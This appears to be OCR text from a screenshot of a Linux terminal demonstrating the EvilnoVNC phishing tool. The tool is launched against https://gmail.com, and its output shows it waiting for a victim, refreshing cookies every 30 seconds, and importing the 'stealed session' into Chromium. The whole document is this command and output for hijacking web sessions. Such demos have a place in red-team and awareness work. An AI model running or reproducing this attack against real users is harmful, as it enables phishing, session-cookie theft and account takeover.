 Aplicaciones Terminal Downloads - Th... Mozilla Firefox Not Connected
Terminal
Archivo Editar Ver Terminal Pestañas Ayuda
JoelGMSec ../Misc/EvilnoVNC ./start.sh dynamic https://gmail.com
EvilnoVNC
---------------- by @JoelGMSec --------------
[>] EvilnoVNC Server is running..
[+] URL: http://localhost
[!] Press Ctrl+C at any time to close!
[+] Waiting for any user interaction..
[+] Desktop Resolution: 1408x757x24
[+] Cookies will be updated every 30 seconds.. ^C
[>] Import stealed session to Chromium..
[+] Done!
JoelGMSec ../Misc/EvilnoVNC _
JoelGMSec
Session 1 Session 2 21:02:07 08/06/23